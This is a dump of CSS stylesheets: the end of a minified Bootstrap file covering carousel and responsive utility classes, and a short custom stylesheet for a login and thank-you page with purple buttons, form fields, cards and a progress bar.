ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);background-color:rgba(0,0,0,0);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.modal-header:after,.modal-header:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.modal-header:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}
</file>
<file: Style_Main.css>
body
{
background:url(ipl.svg);
background-size:cover;  
background-position: left center;
}
.logo
{
width:80%; 
text-align:center; 
padding:40px 0px;
}
form
{
padding:1% 0%;
}

.m-0
{
margin:0px; 
}
.p-0
{
padding:0px;
}
.p-30
{
padding:30px;
}

.form-control
{
	border-radius:0px !important;
	font-family: Arial;
    font-size: 14px !important;
    line-height: 52px !important;
    text-align: left;
    padding: 20px 10px;
    margin-bottom: 20px;
    outline: none;
    color: #000;
	background:none;
	box-shadow: 0px 1px 0px #673391;
	border:none;
}
input
{
border:none;
}
.btn-success 
{   
    width:92%;
    border-style:solid;
    outline:bone;
    color: #fff;
    background-color: #673391;
    border-color: grey;
    border-width:1px;
    border-radius:4px;
    padding: 8px;
}

.link
{
font-size:12px;
padding:10px 10px;
}
.link a
{
font-size:12px;
color:#673391; 
padding:10px 10px; 
text-align:left;
}
.btn-success:hover
{
    background-color: #673391;
}

footer
{
    padding: 10px 0px;
    text-align: center;
    top: auto; 
    width: 100%;
    bottom: 0px;
    font-size: 14px;
    }	
.w50
{
display:inline-block; 
width:50%; 
float:left; 
font-weight:bold;
}
.progress-bar {
    display: -ms-flexbox;
    display: flex;
	
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-pack: center;
    justify-content: center;
    overflow: hidden;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    background-color: #389100 !important;
    transition: width .6s ease;
}
	 
 .progress 
 {
	height: 1.6rem;
    margin: 20px;
    background: #d9d8d8;
    border-radius: 10px;
    overflow: hidden;
    border-style:solid;
    border-width:0px;
    outline:none;
    border-color:#506070;
}


.thankyoucontent h1
{
	color:#673391; 
	font-size:2em;
	font-weight:bold;
}
.thankyoucontent p
{
	color:#673391; 
	font-size:16px;
	font-weight:bold;
	text-align:center;

	margin-bottom:60px;
}

p.login-infoNote 
{
    background: #ffffff85;
    border-radius: 5px;
    padding: 10px;
    color: #3f3f3f;
    font-size: 15px;
    line-height: 21px;
}

.card 
{
    position: relative;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: column;
    flex-direction: column;
    min-width: 0;
    word-wrap: break-word;
    background-color: #fff;
    background-clip: border-box;
    border: 1px solid #673391;
    border-radius: 1rem;
	margin:12px;
}

.card-body 
{
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 1.25rem;
}

.navbar-default 
{
    background-color: #ffffff;
    border-color: #e7e7e7;
    padding: 20px;
box-shadow: 0px 1px 10px #ccc;
}

.navbar-default .navbar-nav>li>a 
{
    color: #777;
    font-size: 18px;
}



.page-hea
{
    background: linear-gradient(to right,#984885,#280071);
    color: #fff;
padding:10px 30px;
font-size:12px;
}
.page-hea h2
{
font-size:18px;
}
.p-50
{
padding:40px;
}

.box 
{
    border: 1px solid #673391;
    border-top: none;
}
.red
{
color:red;
}
.btn-border 
{
    border: 2px solid #673391;
    color: #673391;
    background-color: #fff;
    min-width:150px!important;
    width: auto;
    height: 40px;
border-radius:0px;
}

.btn-primary 
{
    
    color: #fff;
    background-color: #673391;
    min-width: 150px!important;
    width: auto;
    height: 40px;
border-radius:0px;
}

.btn-primary:hover 
{
 background-color: #673391;
color:#fff;
}
</file>
